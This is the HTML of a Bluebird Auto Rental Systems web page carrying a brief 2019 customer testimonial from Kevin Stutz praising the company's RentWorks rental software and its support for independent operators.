	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div  class="inner-banner has-base-color-overlay text-center" style="background-image:url(https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg);  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div  class="container">
        <div class="box">
<!--
            <h1>Kevin Stutz</h1>
            <div class="breadcumb-wrapper"><ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li>Kevin Stutz</li></ul></div>

-->
            <h1>Blog</h1>
            <div class="breadcumb-wrapper"><ul class="list-inline link-list"><li><a href="/">Home</a></li><li>Blog</li></ul></div>
        </div>
    </div>
</div>

<!--
<div class="breadcumb-wrapper">
    <div  class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li>Kevin Stutz</li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
-->
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section  class="blog-section">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <div class="thm-unit-test">
					                    <!--Blog Post-->
                    <div class="blog-single-post classic-blog-news">
                        
                        <div class="lower-content">
                            <div class="content">
                                <h1>Kevin Stutz</h1>
                                <div class="post-meta"><span><i class="fa fa-calendar"></i>March 7, 2019</span></div>
                                                                <div class="text clearfix">
                                	<p>The Bluebird team has always been very supportive of ACE and its affiliates, and they have been instrumental in helping our operators continue to improve their operational efficiency. We&#8217;ve long maintained an open exchange of ideas with Angela and her team, and they have always taken the time to listen. As an independent, it&#8217;s good to have a choice like RentWorks around.</p>
                                </div>
                                
                                <div class="newsletter-sec">
                                    <h2>For The Latest News &amp; Updates</h2>
                                    <p>Subscribe to our monthly and quarterly newsletter for the latest news and updates on all things Bluebird!</p>
                                    
<div class="wpcf7 no-js" id="wpcf7-f1808-p512-o1" lang="en-US" dir="ltr" data-wpcf7-id="1808">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/testimonials/kevin-stutz/#wpcf7-f1808-p512-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1808" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1808-p512-o1" /><input type="hidden" name="_wpcf7_container_post" value="512" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1808,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name *" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span><span id="wpcf7-6973c40cb3162-wrapper" class="wpcf7-form-control-wrap contact-person-email-wrap" ><label for="wpcf7-6973c40cb3162-field" class="hp-message">Contact person Email</label><input id="wpcf7-6973c40cb3162-field"  placeholder="Contact person Email"  class="wpcf7-form-control wpcf7-text" type="text" name="contact-person-email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
</div>
<div class="form-group button-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner thm-btn thm-color" type="submit" value="Submit" />
	</p>
</div>
<div class="clearfix">
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                </div>
                                
								                                
                                <div class="share-box clearfix">
                                	<div class="tag-box pull-left">
                                    	<p></p>
                                    </div>
                                    
                                    <div class="pull-right">
                                        	<span>Share <i class="fa fa-share-alt"></i></span>
    <ul class="list-inline social">
        <li><a href="http://www.facebook.com/sharer.php?u=https://www.barsnet.com/testimonials/kevin-stutz/" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/share?url=https://www.barsnet.com/testimonials/kevin-stutz/&text=kevin-stutz" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://plus.google.com/share?url=https://www.barsnet.com/testimonials/kevin-stutz/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
        <li><a href="http://www.linkedin.com/shareArticle?url=https://www.barsnet.com/testimonials/kevin-stutz/&title=kevin-stutz" target="_blank"><i class="fa fa-linkedin"></i></a></li>
    </ul>
                                    </div>  
                                </div>
                            </div>
                            
                            <!--Posts Nav-->
                            <div class="posts-nav">
                                <div class="clearfix">
                                    <div class="pull-left">
                                        <a href="https://www.barsnet.com/testimonials/robert-harwing/" rel="prev"><div class="prev-post"><span class="fa fa-long-arrow-left"></span>&nbsp;&nbsp; Prev Post</div></a>                                    </div>
                                    <div class="pull-right">
                                        <a href="https://www.barsnet.com/testimonials/matt-haase/" rel="next"><div class="next-post">Next Post &nbsp;&nbsp;<span class="fa fa-long-arrow-right"></span> </div></a>                                    </div>                                
                                </div>
                            </div>
                            
                        </div>
                    	
						                    	<br><br>
                        <!--Start add comment box-->
<!--                       
                        <!--End add comment box-->
                    </div>
                                        </div>
                </section>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-3" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-3" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-3" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer  class="main-footer">
        
        <!--Widgets Section-->
                <div  class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt="">
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
